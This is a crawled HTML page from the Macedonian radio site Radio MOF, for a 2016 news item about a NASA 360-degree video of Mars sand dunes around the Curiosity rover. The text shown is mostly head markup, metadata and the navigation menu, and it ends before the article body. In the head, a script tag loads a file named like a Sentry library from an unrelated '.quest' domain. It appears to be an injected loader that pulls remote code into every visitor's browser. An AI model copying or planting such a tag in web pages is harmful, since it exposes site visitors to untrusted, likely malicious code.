

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/video-od-360-stepeni-od-pesochnite-dini-na-mars/
body_size: 21368
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  Видео од 360 степени од песочните дини на Марс</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/prettyPhoto.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.prettyPhoto.js?ver=5.8.1' id='pretty-photo-smartmag-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/posts/93836" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.radiomof.mk/video-od-360-stepeni-od-pesochnite-dini-na-mars/" />
<link rel='shortlink' href='https://www.radiomof.mk/?p=93836' />
<link rel="alternate" type="application/json+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fvideo-od-360-stepeni-od-pesochnite-dini-na-mars%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fvideo-od-360-stepeni-od-pesochnite-dini-na-mars%2F&#038;format=xml" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="Видео од 360 степени од песочните дини на Марс"/>
  <meta property="og:url" content="https://www.radiomof.mk/video-od-360-stepeni-od-pesochnite-dini-na-mars/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="НАСА објави ново видео во каде Марс, црвената планета и нејзините песочни дини може да се истражуваат со поглед од 360 степени. Снимката е направена околу роверот  Curiosity, кој стои до песочната дина Nаmib, се вели во соопштението на НАСА.



Фотографиите користени за да се создаде ова видео с"/>
  <meta property="og:image" content="https://www.radiomof.mk/wp-content/uploads/2016/02/curiosityduneselfie.jpg"/>
  <meta property="og:image:url" content="https://www.radiomof.mk/wp-content/uploads/2016/02/curiosityduneselfie.jpg"/>
  <meta property="og:image:secure_url" content="https://www.radiomof.mk/wp-content/uploads/2016/02/curiosityduneselfie.jpg"/>
  <meta property="article:published_time" content="2016-02-09T11:36:38+01:00"/>
  <meta property="article:modified_time" content="2016-02-09T11:36:38+01:00" />
  <meta property="og:updated_time" content="2016-02-09T11:36:38+01:00" />
  <meta property="article:section" content="Вести"/>
  <meta property="article:section" content="Лабаво"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Видео од 360 степени од песочните дини на Марс"/>
  <meta itemprop="headline" content="Видео од 360 степени од песочните дини на Марс"/>
  <meta itemprop="description" content="НАСА објави ново видео во каде Марс, црвената планета и нејзините песочни дини може да се истражуваат со поглед од 360 степени. Снимката е направена околу роверот  Curiosity, кој стои до песочната дина Nаmib, се вели во соопштението на НАСА.



Фотографиите користени за да се создаде ова видео с"/>
  <meta itemprop="image" content="https://www.radiomof.mk/wp-content/uploads/2016/02/curiosityduneselfie.jpg"/>
  <meta itemprop="datePublished" content="2016-02-09"/>
  <meta itemprop="dateModified" content="2016-02-09T11:36:38+01:00" />
  <meta itemprop="author" content="Јасмина Јакимова"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Видео од 360 степени од песочните дини на Марс"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/video-od-360-stepeni-od-pesochnite-dini-na-mars/"/>
  <meta name="twitter:description" content="НАСА објави ново видео во каде Марс, црвената планета и нејзините песочни дини може да се истражуваат со поглед од 360 степени. Снимката е направена околу роверот  Curiosity, кој стои до песочната дина Nаmib, се вели во соопштението на НАСА.



Фотографиите користени за да се создаде ова видео с"/>
  <meta name="twitter:image" content="https://www.radiomof.mk/wp-content/uploads/2016/02/curiosityduneselfie.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="post-template-default single single-post postid-93836 single-format-standard page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
